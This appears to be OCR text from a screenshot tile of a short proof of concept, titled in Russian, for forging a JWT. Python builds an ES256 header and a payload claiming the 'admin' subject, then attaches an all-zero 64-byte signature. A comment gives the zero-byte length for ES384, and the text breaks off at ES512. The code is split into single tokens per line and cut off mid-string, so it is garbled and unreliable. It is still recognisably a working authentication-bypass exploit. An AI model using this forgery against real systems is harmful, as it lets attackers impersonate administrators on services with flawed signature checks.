
PoC: подделка JWT за 5 строк
import
base64
,
json
def
b64url
(
data
):
return
base64
.
urlsafe_b64encode
(
data
)
.
rstrip
(
b
header
=
b64url
(
json
.
dumps
({
"alg"
:
"ES256"
,
"typ"
:
"J
payload
=
b64url
(
json
.
dumps
({
"sub"
:
"admin"
,
"role"
:
# Подпись ES256 в P1363 формате: 64 нулевых байта 
sig
=
b64url
(
b
'
\x00
'
*
64
)
print
(
f
"
{
header
}
.
{
payload
}
.
{
sig
}
"
)
Для ES384: 96 нулевых байт (48+48). Для ES512: